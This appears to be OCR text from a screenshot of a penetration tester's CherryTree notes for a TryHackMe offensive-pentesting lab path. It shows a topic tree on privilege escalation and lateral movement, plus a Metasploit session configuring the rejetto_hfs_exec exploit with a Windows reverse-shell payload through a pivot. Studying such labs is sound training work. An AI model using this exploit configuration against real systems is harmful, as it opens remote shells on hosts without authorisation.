 File Machine View Input Devices Help
Applications Places CherryTree Jul 1 11:47
*Offensive Pentesting Learning Path THM.ctb - /home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting - CherryTree 0.99.47
File Edit Insert Format Tools Tree Search View Bookmarks Help
Abusing U... Use of Alte... Moving Lat... Lateral Movement and Pivoting / Port Forwarding
Weaponization
VBScript
HTA
VBA
Random Boxes
Offensive Pentesting THM
C2
Linux Priv Esc
Windows Priv Esc
Systeminfo
Investigating Windows
Harvesting Passwords from Usual Spots
Autorun
Always Install Elevated
Registry
Executable Files
Startup Applications
DLL Hijacking
BinPath
Unquoted Service Paths
Hot Potato
Password Mining Config Files
Password Mining Memory
Kernel Exploits
TCM Training
24 Hour Linux Hacking Stream
Kurbenetes Pentesting
Jeff
Jack
SET
CroccCrew
RazorBlack
Exploit AD
Lateral Movement and Pivoting
Spawning Processes Remotely
Moving Laterally Using WMI
Use of Alternate Authentication Material
Abusing User Behaviour
Port Forwarding
payload => windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.200.89.249
lhost => 10.200.89.249
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7777
lport => 7777
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
srvport => 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
rport => 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
NOTICE ABOVE, LHOST IS THE BOX THAT WE ARE CONNECTED TO, NOT OURSELVES (THE IP OF THE MACHINE
Node Type: Rich Text - Date Created: 2022/07/01 - 09:17 - Date Modified: 2022/07/01 - 11:46